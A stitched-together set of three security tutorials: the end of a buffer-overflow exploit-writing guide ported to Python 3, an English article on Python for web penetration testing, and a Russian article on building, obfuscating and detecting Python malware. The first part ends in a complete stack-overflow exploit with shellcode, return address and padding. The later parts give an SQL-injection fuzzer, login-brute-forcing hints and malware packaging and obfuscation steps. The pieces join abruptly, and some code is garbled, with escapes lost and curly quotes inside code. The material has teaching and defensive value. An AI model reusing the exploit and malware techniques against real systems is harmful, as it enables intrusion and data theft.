print "Received: {0}".format(data)
Running this using Python 2, we get:
% ./connect_and_send.py
Sent: Python Script

Received: Hello Python Script!!!
If we run this script using Python 3, the first error we get is due to the
lack of parenthesis for the print (As discussed above):
% cp connect_and_send.py connect_and_send_python3.py

% python3 connect_and_send_pythn3.py
  File "connect_and_send_python3.py", line 16
    print "Sent: {0}".format(buf)
                    ^
SyntaxError: invalid syntax
newpage
If we fix this, we get a new error:
% python3 connect_and_send_python3.py
Traceback (most recent call last):
  File "connect_and_send_python3.py", line 14, in <module>
    s.send(buf)
TypeError: a bytes-like object is required, not 'str'
We can try to fix this in one of a few ways:
- Instead of progressively building
bufas a «string», build it as a «bytes» object using thebprefix - Instead of doing
s.send(buf). do:s.send(buf.encode("ascii"))ors.send(buf.encode("utf-8"))ors.send(buf.encode())
While it may be trickier and more repetitive, the first approach is
preferable to the latter ones.
By building buf as a «bytes» object, we retain byte-by-byte control of the
payload (As we did in the Python 2 approach)
If we did s.send(buf.encode("ascii")) it would encode buf using ASCII
encoding. While this might sound similar to the Python 2 behaviour, it
actually prevents us from using any byte value outside of the ASCII range,
which is from 0 to 127 (0x00 to 0x7f):
% python3
Python 3.5.3 (default, Sep 27 2018, 17:25:39)
[GCC 6.3.0 20170516] on linux
Type "help", "copyright", "credits" or "license" for more information.

>>> "xdexadxbexef".encode("ascii")
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
UnicodeEncodeError: 'ascii' codec can't encode characters in position 0-3:
    ordinal not in range(128)
If we did s.send(buf.encode("utf-8")), it would encode buf using UTF-8
encoding. For characters outside of the ASCII range, this will give
interesting results:
% python3
Python 3.5.3 (default, Sep 27 2018, 17:25:39)
[GCC 6.3.0 20170516] on linux
Type "help", "copyright", "credits" or "license" for more information.

>>> "xdexadxbexef".encode("utf-8")
b'xc3x9exc2xadxc2xbexc3xaf'
(This isn’t xdexadxbexef at all)
If we did s.send(buf.encode()) it would encode buf using your Python’s
default encoding (Probably UTF-8) — which, as above, gives interesting behaviour.
It feels inappropriate to smash bytes together into a string, then ask Python
to encode them to a bytes object for the purpose of passing to
socket.send(). For this reason, we should simply craft a bytes object from
the beginning.
Instead of doing the following:
buf = ""
buf += "Python Script"
buf += "n"
Do this:
buf = b""
buf += b"Python Script"
buf += b"n"
This will result in the following:
% ./connect_and_send_python3.py
Sent: b'Python Scriptn'
Received: b'Hello Python Script!!!n'
Our final script looks like this:
#!/usr/bin/env python3
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf = b""
buf += b"Python Script"
buf += b"n"

s.send(buf)

print("Sent: {0}".format(buf))

data = s.recv(1024)

print("Received: {0}".format(data))
newpage
Building a «bytes» version of badchar_test
Recall that, in the «Determine bad characters» chapter, we built a string
called badchar_test as follows:
badchar_test = ""         # start with an empty string
badchars = [0x00, 0x0A]   # we've reasoned that these are definitely bad

# generate the string
for i in range(0x00, 0xFF+1):     # range(0x00, 0xFF) only returns up to 0xFE
  if i not in badchars:           # skip the badchars
    badchar_test += chr(i)        # append each non-badchar char to the string

# open a file for writing ("w") the string as binary ("b") data
with open("badchar_test.bin", "wb") as f:
  f.write(badchar_test)
This needs some tweaking in Python 3’s world of bytes.
chr(i) gives us a string-type single character in Python 3:
% python3
Python 3.5.3 (default, Sep 27 2018, 17:25:39)
[GCC 6.3.0 20170516] on linux
Type "help", "copyright", "credits" or "license" for more information.

>>> chr(0x41)
'A'

>>> type(chr(0x41))
<class 'str'>
Alternatively, bytes([i]) gives us a single bytes-type character:
% python3
Python 3.5.3 (default, Sep 27 2018, 17:25:39)
[GCC 6.3.0 20170516] on linux
Type "help", "copyright", "credits" or "license" for more information.

>>> bytes([0x41])
b'A'

>>> type(bytes([0x41]))
<class 'bytes'>
newpage
And so our badchar_test generation becomes:
badchar_test = b""        # start with an empty byte string
badchars = [0x00, 0x0A]   # we've reasoned that these are definitely bad

# generate the string
for i in range(0x00, 0xFF+1):     # range(0x00, 0xFF) only returns up to 0xFE
  if i not in badchars:           # skip the badchars
    badchar_test += bytes([i])    # append each non-badchar char to the byte string

# open a file for writing ("w") the byte string as binary ("b") data
with open("badchar_test.bin", "wb") as f:
  f.write(badchar_test)
As an aside, you may have noticed that this code is needlessly complicated.
This was done to make the logic easier to follow for Python beginners. The
generation of badchar_test can be rewritten using Python generator
comprehension as follows:
badchar_test = bytes(c for c in range(256) if c not in [0x00, 0x0A])
newpage
struct.pack() now returns bytes in Python 3
struct.pack() returned a string in Python 2:
% python2
Python 2.7.13 (default, Sep 26 2018, 18:42:22)
[GCC 6.3.0 20170516] on linux2
Type "help", "copyright", "credits" or "license" for more information.

>>> import struct

>>> struct.pack("<I", 0xdeadbeef)
'xefxbexadxde'

>>> type(struct.pack("<I", 0xdeadbeef))
<type 'str'>
While in Python 3 it now returns bytes:
% python3
Python 3.5.3 (default, Sep 27 2018, 17:25:39)
[GCC 6.3.0 20170516] on linux
Type "help", "copyright", "credits" or "license" for more information.

>>> import struct

>>> struct.pack("<I", 0xdeadbeef)
b'xefxbexadxde'

>>> type(struct.pack("<I", 0xdeadbeef))
<class 'bytes'>
Since we’re building a bytes-type string, this is fine for our needs. We
don’t need to do anything differently here.
newpage
The exploit for Python 3
Putting all of this together, a working exploit for Python 3 might look like
the following:
#!/usr/bin/env python3
import socket
import struct

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf_totlen = 1024
offset_srp = 146

ptr_jmp_esp = 0x080414C3

sub_esp_10 = b"x83xecx10"

shellcode_calc =  b""
shellcode_calc += b"xb8x3ex08xbfx9cxdbxdcxd9x74x24"
shellcode_calc += b"xf4x5fx29xc9xb1x31x31x47x13x03"
shellcode_calc += b"x47x13x83xc7x3axeax4ax60xaax68"
shellcode_calc += b"xb4x99x2ax0dx3cx7cx1bx0dx5axf4"
shellcode_calc += b"x0bxbdx28x58xa7x36x7cx49x3cx3a"
shellcode_calc += b"xa9x7exf5xf1x8fxb1x06xa9xecxd0"
shellcode_calc += b"x84xb0x20x33xb5x7ax35x32xf2x67"
shellcode_calc += b"xb4x66xabxecx6bx97xd8xb9xb7x1c"
shellcode_calc += b"x92x2cxb0xc1x62x4ex91x57xf9x09"
shellcode_calc += b"x31x59x2ex22x78x41x33x0fx32xfa"
shellcode_calc += b"x87xfbxc5x2axd6x04x69x13xd7xf6"
shellcode_calc += b"x73x53xdfxe8x01xadx1cx94x11x6a"
shellcode_calc += b"x5fx42x97x69xc7x01x0fx56xf6xc6"
shellcode_calc += b"xd6x1dxf4xa3x9dx7ax18x35x71xf1"
shellcode_calc += b"x24xbex74xd6xadx84x52xf2xf6x5f"
shellcode_calc += b"xfaxa3x52x31x03xb3x3dxeexa1xbf"
shellcode_calc += b"xd3xfbxdbx9dxb9xfax6ex98x8fxfd"
shellcode_calc += b"x70xa3xbfx95x41x28x50xe1x5dxfb"
shellcode_calc += b"x15x0dxbcx2ex63xa6x19xbbxcexab"
shellcode_calc += b"x99x11x0cxd2x19x90xecx21x01xd1"
shellcode_calc += b"xe9x6ex85x09x83xffx60x2ex30xff"
shellcode_calc += b"xa0x4dxd7x93x29xbcx72x14xcbxc0"

buf = b""
buf += b"A"*(offset_srp - len(buf))     # padding
buf += struct.pack("<I", ptr_jmp_esp)   # SRP overwrite
buf += sub_esp_10                       # ESP points here
buf += shellcode_calc
buf += b"D"*(buf_totlen - len(buf))     # trailing padding
buf += b"n"

s.send(buf)
This article is to introduce web application penetration testers with python and explain how python can be used for making customized HTTP requests – which in turn can be further expanded for development of custom scripts/tools that can be developed for special conditions where scanners fail. Readers will be introduced to libraries that can help a penetration tester in making custom HTTP requests using python. All examples shown in this article are developed using python3.
Detecting vulnerabilities with Python
Let us begin by discussing how python can be used to detect vulnerabilities in web applications. In this example, we will write a simple python script that detects SQL Injection in a vulnerable web application.
The target URL in this case looks as follows.
http://192.168.1.106/webapps/sqli/sqli.php?id=1
The parameter id is vulnerable to error based SQL Injection. Any attempts to pass SQL Injection payloads such as single quote (‘) will throw a MySQL error in the response. Detecting this using an automated script is simple. We will need to fuzz the parameter values with various SQL Injection payloads and check if the response contains the string “MySQL”. The following script does exactly that.
import re
from termcolor import colored
url = “http://192.168.1.106/webapps/sqli/sqli.php?id=INJECT_HERE”
def detect(url):
f = open(“fuzzing.txt”, “r”)
payloads = f.read().splitlines()
for item in payloads:
#print (item)
url_mod = url.replace(“INJECT_HERE”,item)
#print (url_mod)
http_request = requests.get(url_mod)
#print (http_request.content)
if http_request.content.find(b’MySQL’) != -1:
print (url_mod + colored(” – potential error based SQLi detected”, ‘red’))
else:
print(url_mod + colored(” – no injection found”,’green’))
if __name__ == “__main__”:
detect(url)
In the preceding script, we are fuzzing the parameter values by reading payloads from a txt file. Following are some of the key steps used in the script.
- Target URL’s parameter value is replaced with the string INJECT_HERE.
- Invoke the function detect(url) when the script is run.
- When the function is invoked, we are reading the payloads from fuzzing.txt
- Each payload read is used to replace the word INJECT_HERE in the target URL.
- With each modified URL instance, we are making a HTTP Request using Python’s request module.
- Finally, we are searching for error strings in the response using http_request.content.find() function.
- If the error string is found, the URL parameter id is vulnerable.
Following is the simplified output of the preceding script.
http://192.168.1.106/webapps/sqli/sqli.php?id=1 – no injection found
http://192.168.1.106/webapps/sqli/sqli.php?id=admin’ – potential error based SQLi detected
As we can notice, a few lines of python code is enough to write a simple vulnerability scanner in python. This can come handy when we need to write custom scripts for new vulnerabilities or automate vulnerability discovery of new vulnerabilities. This is specifically useful when we need to scan web apps for vulnerabilities at scale.
Extracting, filling and submitting forms in Python
Now, let us discuss how Python can be leveraged when dealing with application forms. There can be scenarios, where we will need to automatically extract HTML elements from a web application form, fill and submit the form. Let us go through an example to understand how we can achieve this using Python.
We have the following login page at the URL. We will need to automatically submit this form using Python and verify if we are successfully logged in.
Before automating this process, let us fill in the form fields manually and submit the request, which looks as follows.
As we can notice in the preceding figure, a POST request is made to the following URL with the parameters shown under the Form Data section of the HTTP request.
http://192.168.1.106:8080/ExamResults/Login
After successfully logging in, we will see the following home page.
Now, let us see how we can automate this process using Python. The following python script can be used to submit a post request using requests module and we should be able to login using this python script.
s = requests.session()
login_url = ‘http://192.168.1.106:8080/ExamResults/Login’
payload = {
‘txtuser’: ‘admin’,
‘txtpwd’: ‘admin’,
}
response = s.post(login_url, data=payload)
print(response.content)
The line print(response.content) prints the HTML response as follows.
b’rn<!DOCTYPE html PUBLIC “-//W3C//DTD HTML 4.01 Transitional//EN” “http://www.w3.org/TR/html4/loose.dtd”>rnrnrnrn<html>rn<head>rn<meta http-equiv=”Content-Type” content=”text/html; charset=ISO-8859-1″>rn<title>Exam Results</title>rnrnrn <style>rnrn .formclassrn {rn rn padding:80px;rn margin:200px auto;rn background: #6d2121;rn width:300px;rn rn }rnrn inputrn {rn padding:10px;rn margin-right:2px;rn width:100%;rnrn }rn h2rn {rn text-align: center;rn color:white;rn }rn h3rn {rn rn text-align: center;rn color:white;rn }rn </style>rn rn</head>rn<body>rn <!– Check if a valid session exists –>rn rn rn <div class=”formclass”>rn rn <form action=”Logout” method=”post”>rn <input type=”submit” name=”btnLogout” class=”input” value=”Logout” style=”width: 60px;margin-left: 300px;”/></input><br />rn </form>rn rn <form action=”GetResults” method=”post”>rn <h2><label for=”txtout” class=”input”>welcome admin</label></h2> rn <input type=”text” name=”studentid” class=”input” placeholder=”Enter your student ID Here” style=”width: 275px”></input><br /><br />rn rn <input type=”submit” name=”btnSearch” class=”input” value=”Get Results”/></input><br /><br />rn rn rn <h3><label for=”txtout” class=”input”></label></h3> rn rn </form>rn </div>rn</body>rn</html>rn’
The HTML tag highlighted below confirms that the user has been successfully logged in.
<h2><label for=”txtout” class=”input”>welcome admin</label></h2>
Let us check if we can further improve our script to determine if we are logged in without manually verifying the response. Python has a module named BeautifulSoup, which comes handy when we need to parse HTML documents. The following script shows how we can parse the HTML content returned when the user is logged in.
from bs4 import BeautifulSoup
s = requests.session()
login_url = ‘http://192.168.0.104:8080/ExamResults/Login’
payload = {
‘txtuser’: ‘admin’,
‘txtpwd’: ‘admin’,
}
response = s.post(login_url, data=payload)
html = response.content
soup = BeautifulSoup(html, ‘html.parser’)
form = soup.find(‘h2’)
welcome = form.find(‘label’)
try:
if welcome.string == “welcome admin”:
print(“Login success”)
except:
print(‘login failed’)
The following steps are used to determine if the user login is successful.
- First, we imported the module BeautifulSoup using the line from bs4 import BeautifulSoup.
- Next, we are parsing the complete HTML document using the line: soup = BeautifulSoup(html, ‘html.parser’)
- Next, we are extracting the H2 tag in the response using form = soup.find(‘h2’)
- The H2 tag identified in the previous step contains a label, which contains the string we are looking for.
- We are using the line welcome = form.find(label) to extract the label.
- Finally, welcome.string should contain the string we are looking for.
- Note that, the whole process is done using try and except blocks as there is a chance for exceptions when looking for specific tags in the html response especially if the user login is not successful.
Clearly, python can be used to interact with forms very easily and this whole process can be really useful in fuzzing forms and to perform brute force attacks on login pages.
Introduction to HTTP requests: URLs, headers and message body
This section of the article provides a brief introduction to HTTP requests. We will go through some of the fundamental building blocks of a simple HTTP request, which includes URL, headers and message body.
Requests and Responses:
During HTTP communications, clients (Eg: Browsers, curl, netcat etc.) and servers communicate with each other by exchanging individual messages. Each message sent by the client is called a request and the messages received from the server are called responses.
Following is a sample HTTP Request:
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin: http://192.168.1.105
Connection: close
Referer: http://192.168.1.105/xvwa/vulnerabilities/sqli/
Cookie: PHPSESSID=fjv5te289b8he60k9qoss7ldj5
Upgrade-Insecure-Requests: 1
item=2&hidden=1&search=
The preceding request contains headers and body. Let us go through some of the headers. The following line from the preceding request specifies that the request method is POST. Usually, POST method is used to submit content to the server whereas GET method is used to request for content.
POST /xvwa/vulnerabilities/sqli/ HTTP/1.1
We have various other methods existing in HTTP such as TRACK, TRACE, PUT, DELETE and OPTIONS. When a request is sent using the GET method, the parameters will be passed through the URL.
Next, the following line in the request specifies the domain name or the IP address of the server with which the client is interacting with. In our case, it is 192.168.1.105
Next, let us take a look at the user-Agent header.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0) Gecko/20100101 Firefox/83.0
User-Agent header field helps the server to identify the client software originating the request.
If it is a client other than firefox, the value will be different. For example, we may see the following if the request is sent from curl instead of the browser.
Next, let us observe the line with the header Accept.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
As we can notice, there are several values specified by the browser in this header. Accept header specifies the Content-Types that are acceptable for the response. Wildcards are also supported to represent any type.
Next, the following header shows the cookie being sent to the server. Cookies are usually used to identify the logged in user.
Cookie: PHPSESSID=fjv5te289b8he60k9qoss7ldj5
Lastly, we can see the parameters being passed from the web application to the server in the following excerpt.
There are a few parameters, which also include a parameter named hidden that appears to be a hidden parameter.
Following is a sample HTTP Response returned from the server.
Date: Sat, 12 Dec 2020 07:02:06 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 9819
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang=”en”>
<head>
<meta charset=”utf-8″>
<meta http-equiv=”X-UA-Compatible” content=”IE=edge”>
<meta name=”viewport” content=”width=device-width, initial-scale=1″>
<meta name=”description” content=””>
<meta name=”author” content=””>
<title>XVWA – Xtreme Vulnerable Web Application </title>
…REDACTED…
As we can notice, the response contains several headers along with the requested content.
Intercepting and manipulating HTTP requests with Python
In this section of the article, let us see how we can automatically tamper HTTP requests and responses using python. We will achieve this using an intercepting proxy tool called mitmproxy. mitmproxy is a free and open source interactive HTTPS proxy that comes preinstalled in Kali Linux.
We can use the following command to launch mitmproxy in Kali Linux.
By Default, mitmproxy listens on port 8080. We can configure our browser to proxy all the traffic through mitmproxy as shown below.
After configuring the proxy, we can access any web application using the same browser as shown below.
Once the application is loaded, we should be able to see HTTP requests and responses in mitmproxy command line console as follows.
Request:
Response:
The request and response shown in the preceding figures contain the default headers both in the request and response. Let us intercept the request and response to add a custom HTTP header.
We can use the following addon script, which can be loaded when starting mitmproxy.
def __init__(self):
self.num = 0
def response(self, flow):
flow.request.headers[“customer-request-header“] = “custom-value1“
flow.response.headers[“customer-response-header“] = “custom-value2“
addons = [
AddHeader()
]
As we can see in the preceding excerpt, we are adding a custom HTTP header to the request and response.
We can start mitmproxy using the following command to load this addon script.
$ mitmproxy -s addheader.py
Once again, access the web application and the newly added headers can be seen.
Request:
Response:
This technique of intercepting requests and responses comes handy in automated vulnerability discovery using python.
Conclusion
Python is an easy to learn language which can be helpful to penetration testers to create their custom tools which they can use to achieve coverage. Thus plugging in holes which are at times created by vulnerability scanners because they are unable to hit certain pages due to one or the other reason. Users can create reusable code by using python, which can help them create classes that can be inherited and extended. Python can not only be used for quick and dirty scripting to achieve small automation tasks but also be used to create enterprise class vulnerability scanning routines.
Sources
- Black Hat Python: Python Programming for Hackers and Pentesters Book by Justin Seitz – https://www.amazon.com/Black-Hat-Python-Programming-Pentesters/dp/1593275900
- Learning Python Web Penetration Testing: Automate Web Penetration Testing Activities Using Python Book by Christian Martorella – https://www.packtpub.com/product/learning-python-web-penetration-testing/9781789533972
- https://github.com/mitmproxy/mitmproxy
Вредоносные Python-приложения: создание, примеры, методы анализа и детектирования
Низкий порог входа, простота использования, высокая скорость разработки и огромная коллекция библиотек сделали Python привлекательным для большинства программистов,
Автор: Austin Jackson
Подавляющее большинство серьезных вредоносов за последние 30 лет были написаны на ассемблере или компилируемых языках, таких как C, C++ и Delphi. Однако за последнее десятилетие приложения подобного рода становится все более разнообразными и, как, следствие, все чаще пишутся на интерпретируемых языках, как, например, на Python. Низкий порог входа, простота использования, высокая скорость разработки и огромная коллекция библиотек сделали Python привлекательным для большинства программистов, включая разработчиков вредоносов. Python становится все более любимым инструментом при создании утилит для троянов, эксплоитов, кражи информации и тому подобного. Поскольку популярность Python продолжает неуклонно расти, а порог входа в монокультуру вредоносов, написанных на C, продолжает оставаться слишком высоким, становится очевидным, что Python все чаще будет использоваться при реализации кибератак, в том числе и при написании троянов разного сорта.

Рисунок 1: Динамика популярности основных языков программирования за последнее десятилетие
Времена меняются
По сравнению со стандартным компилируемым языком (например, C) при написании вредоноса на Python возникает целый ряд сложностей. Во-первых, для интерпретирования и выполнения кода Python должен быть установлен в операционной системе. Однако, как будет продемонстрировано далее, приложения, написанные на Python, могут быть легко сконвертированы в обычный исполняемый файл при помощи различных методов.
Во-вторых, вредоносы, написанные на Python, обычно большого размера, занимают много память, и, как следствие, требуют больше вычислительных ресурсов. Серьезные же вредоносы, которые можно найти в дикой природе, часто небольшие, незаметные, потребляют мало памяти, и используют ограниченные вычислительные мощности. Образец скомпилированного образца, написанного на C, может занимать около 200 КБ, а сравнимый экземпляр, написанный на Python, после конвертирования в исполняемый файл – около 20 МБ. Таким образом, при использовании интерпретируемых языков ресурсов процессора и оперативной памяти потребляется намного больше.
Однако к 2020 году и цифровые и информационные технологии сильно продвинулись. С каждым днем интернет становится быстрее, у компьютеров больше оперативной памяти и объемнее жесткие диски, процессоры производительнее и так далее. Соответственно, Python тоже становится все более популярным и уже идет предустановленным в macOS и большинстве линуксовых дистрибутивов.
Отсутствует интерпретатор? Не проблема!
Microsoft Windows все еще остается основной целью для большинства атак с использованием вредоносов, однако в этой операционной системе Python не идет установленным по умолчанию. Соответственно, для более эффективного и массового распространения вредоносный скрипт должен быть сконвертирован в исполняемый файл. Существует много способов «скомпилировать» Python. Рассмотрим наиболее популярные утилиты.
PyInstaller

PyInstaller умеет преобразовывать Python-скрипты в самостоятельные исполняемые файлы для Windows, Linux, macOS посредством «замораживания» кода. Этот метод является одним из наиболее популярных для преобразования кода в исполняемый формат и широко используется как в легитимных, так и во вредоносных целях.
В качестве примера создадим простейшую программу «Hello, world!» и преобразуем в исполняемый файл при помощи PyInstaller:
В результате мы получили портативный, самодостаточный файл в формате ELF, являющийся эквивалентом EXE-файла в Windows. Теперь для сравнения создадим и скомпилируем ту же самую программу на C:
$ cat hello.py
print('Hello, world!')

$ pyinstaller --onefile hello.py
...

$ ./dist/hello
Hello, world!

$ file dist/hello
dist/hello: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=294d1f19a085a730da19a6c55788ec08c2187039, stripped

$ du -sh dist/hello
7.0M    dist/hello
Обратите внимание на разницу в размерах полученных исполняемых файлов: 7 МБ (Python) и 20 КБ (C)! В этом заключается один из основных недостатков, упоминаемым ранее, касательно размера файла и использования памяти. Исполняемый файл, скомпилированный из Python-кода, намного больше, поскольку внутри исполняемого файла должен присутствовать интерпретатор (как разделяемый объектный файл в Линуксе) для осуществления успешного запуска.
Py2exe
Py2exe – еще один популярный метод для конвертирования кода в самостоятельный исполняемый файл в формате EXE. Как и в случае с PyInstaller вместе с кодом идет интерпретатор с целью создания портативного исполняемого файла. Хотя py2exe, скорее всего, со временем перестанет использоваться, поскольку не поддерживает версии после Python 3.4, так как байт код в CPython сильно изменился в Python 3.6 и выше.
Py2exe использует пакет distutils и требует создания небольшого setup.py для создания исполняемого файла. Как и в предыдущем примере, создадим простейшую программу «Hello, world!» и скомпилируем при помощи py2exe:
> type hello.py
print('Hello, world!')

> type setup.py
import py2exe
from distutils.core import setup
setup(
    console=['hello.py'],
    options={'py2exe': {'bundle_files': 1, 'compressed': True}},
    zipfile=None
)

> python setup.py py2exe
...

> disthello.exe
Hello, world!
Размер файла примерно тот же самый, что и в случае с PyInstaller (6.83 МБ).
Рисунок 2: Размер исполняемого файла, созданного при помощи py2exe
Nuitka
Nuitka, вероятно, является одним из наиболее недооцененных и в то же время более продвинутым методом для преобразования Python-кода в исполняемый файл. Вначале Python-код переводится в С-код, а затем происходит линковка с библиотекой libpython для выполнения кода в точности так же, как в случае с CPython. Nuitka умеет использовать разные C-компиляторы, включая gcc, clang, MinGW64, Visual Studio 2019+ и clang-cl для конвертирования Python-кода в C.
Вновь создаем простейшую программу «Hello, world!» и компилируем при помощи Nuitka:
$ cat hello.py
print('Hello, world!')

$ nuitka3 hello.py
...

$ ./hello.bin
Hello, world!

$ file hello.bin
hello.bin: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=eb6a504e8922f8983b23ce6e82c45a907c6ebadf, for GNU/Linux 3.2.0, stripped

$ du -sh hello.bin
432K    hello.bin
В этот раз нам удалось создать портативный бинарный файл размером 432 КБ, что намного меньше, чем при использовании PyInstaller и py2exe. Чтобы разобраться, как удалось добиться столь впечатляющих результатов, посмотрим содержимое папки, где происходила сборка:
$ cloc hello.build/


-------------------------------------------------------------------------------
Language                     files          blank        comment           code
-------------------------------------------------------------------------------
C                               11           2263            709           8109
C/C++ Header                     1              1              0              7
-------------------------------------------------------------------------------
SUM:                            12           2264            709           8116
-------------------------------------------------------------------------------
Одна строка на Python превратилась в более чем 8 тысяч строк на C. Nuitka работает именно таким образом, когда происходит преобразование Python-модулей в C-код, а затем используется библиотека libpython и статические C-файлы для выполнения, как и в случае с CPython.
Результат выглядит очень достойно и, кажется, с высокой степенью вероятности Nuitka в качестве «компилятора Python» будет развиваться дальше. Например, могут появиться дополнительные полезные функции, например, для защиты от реверс-инжиниринга. Уже есть несколько утилит, которые легко анализируют бинарные файлы, скомпилированные при помощи PyInstaller и py2exe с целью восстановления исходного кода Python. Если же исполняемый файл создан при помощи Nuitka и код преобразован из Python в C, задача реверс-инженера значительно усложняется.
Другие полезные утилиты
Большим подспорьем для вредоносов, написанных на Python, является огромная экосистема пакетов с открытым исходным кодом и репозитариев. Практически любая задача, которую вы хотите реализовать, скорее всего, уже решена в том или ином виде при помощи Python. Соответственно, простые функций авторы вредоносов могут найти в сети, а более сложный функционал, вероятно, не придется писать с нуля.
Рассмотрим три категории простых, но в то же время полезных и мощных утилит:
-
Обфускация кода.
-
Создание скриншотов.
-
Выполнение веб-запросов.
Обфускация кода
В распоряжении авторов вредоносов, использующих Python, есть множество библиотек для обфускации, чтобы сделать код нечитабельным. Примеры: pyminifier и pyarmor.
Ниже показан пример использования утилиты pyarmor:
$ cat hello.py
print('Hello, world!')

$ pyarmor obfuscate hello.py
...

$ cat dist/hello.py
from pytransform import pyarmor_runtime
pyarmor_runtime()
__pyarmor__(__name__, __file__, b'x50x59x41x52x4dx4fx52x00x00x03x08x00x55x0dx0dx0ax04x00x00x00x00x00x00x00x01x00x00x00x40x00x00x00xd5x00x00x00x00x00x00x18xf4x63x79xf6xaaxd7xbdxc8x85x25x4ex4fxa6x80x72x9fx00x00x00x00x00x00x00x00xecx50x8cx64x26x42xd6x01x10x54xcax9cxb6x30x82x05xb8x63x3fxb0x96xb1x97x0bxc1x49xc9x47x86x55x61x93x75xa2xc2x8cxb7x13x87xffx31x46xa5x29x41x9dxdfx32xedx7axb9xa0xe1x9ax50x4ax65x25xdbxbex1bxb6xcdxd4xe7xc2x97x35xd3x3exd3xd0x74xb8xd5xabx48xd3x05x29x5ex31xcfx3fxd3x51x78x13xbcxb3x3ex63x62xcax05xfbxacxedxfaxc1xe3xb8xa2xaaxfbxaaxbbxb5x92x19x73xf0x78xe4x9fxb0x1cx7ax1cx0cx6axa7x8bx19x38x37x7fx16xe8x61x41x68xefx6ax96x3fx68x2bxb7xecx60x39x51xa3xfcxbdx65xdbxb8xffx39xfexc0x3dx16x51x7fxc9x7fx8bxbdx88x80x92xfexe1x23x61xd0xf1xd3xf8xfaxcex86x92x6dx4dxd7x69x50x8bxf1x09x31xccx19x15xefx37x12xd4xbdx3dx0dx6exbbx28x3exacxbbxc4xdbx98xb5x85xa6x19x11x74xe9xabxdf', 1)

$ python dist/hello.py
Hello, world!
Создание скриншотов
Вредоносы, заточенные под кражу информации, часто имеют функцию для создания скриншотов рабочих столов пользователей. При помощи Python этот функционал легко реализовать, поскольку уже есть несколько библиотек, включая pyscreenshot и python-mss.
Пример создания скриншота при помощи библиотеки python-mss:
from mss import mss

with mss() as sct:
    sct.shot()
Выполнение веб-запросов
Вредоносы часто используют веб-запросы для решения разных задач в скомпрометированной системе, включая управление, получение внешнего IP-адреса, загрузку новых частей полезной нагрузки и многое другое. При помощи Python выполнение веб-запросов не составляет особого труда и может быть реализовано на базе стандартной библиотеки или библиотек с открытым исходным кодом, как, например, requests и httpx.
Например, внешний IP-адрес скомпрометированной системы можно легко получить при помощи библиотеки requests:
import requests

external_ip = requests.get('http://whatismyip.akamai.com/').text
Преимущества функции
eval()
Как правило, встроенная функция eval() считается очень неоднозначной и несет серьезные риски безопасности при использовании в коде. С другой стороны, эта функция очень полезна при написании вредоноса.
Функция eval() очень мощная и может использоваться для выполнения строк Python-кода внутри скрипта. Эта одиночная функция часто используется для запуска в скомпилированном вредоносе высокоуровневых скриптов или «плагинов» налету при корректной реализации. Схожим образом, во вредоносах, написанных на C, используется движок для Lua для запуска скриптов, написанных на этом языке. Подобный функционал был обнаружен в известных вредоносах, как, например, у Flame.
Представьте, что группа хакеров удаленно взаимодействует с вредоносом, написанным на Python. Если вдруг группа попала в неожиданную ситуацию, где нужно реагировать быстро, возможность прямого выполнения кода в целевой системе может оказаться очень кстати. Кроме того, вредонос, написанный на Python, мог быть размещен с очень ограниченным функционалом, а новые возможности добавляются по мере необходимости с целью оставаться незаметным как можно дольше.
Переходим к рассмотрению реальных примеров вредоносов из дикой природы.
SeaDuke
SeaDuke – вероятно наиболее известный вредонос, написанный на Python. В 2015-2016 годах Национальный комитет демократической партии (DNC) был скомпрометирован двумя группами, которые многие аналитики приписали к APT 28 и 29.
Впечатляющий анализ SeaDuke был проведен командой Unin 42 из компании Palo Alto. Также доступен декомпилированный исходный код этого вредоноса. Кроме того, компания F-Secure опубликовала прекрасный документ, где рассматривается SeaDuke и связанные вредоносы.
SeaDuke представляет собой троян, написанный на Python, который был преобразован в исполняемый файл для Windows при помощи PyInstaller и обработан упаковщиком UPX. Исходный код был обфусцирован с целью затруднения анализа. У вредоноса есть масса возможностей, включая несколько методов для незаметного и долговременного пребывания в Windows, кроссплатформенного запуска и выполнения веб-запросов с целью получения команд и управления.

Рисунок 4: Образец кода SeaDuke
PWOBot
PWOBot также является известным вредоносом, который, как и SeaDuke, был скомпилирован при помощи PyInstaller. Основная активность PWOBot пришлась в период 2013-2015 годов и затронула несколько европейских организаций преимущественно в Польше.
У PWOBot было множество функций, включая сбор нажатых клавиш, закрепление в системе, загрузку и выполнения файлов, запуск Python-кода, создание веб-запросов и майнинг криптовалют. Прекрасный анализ PWOBot был проведен командой Unit 42 из компании Palo Alto.
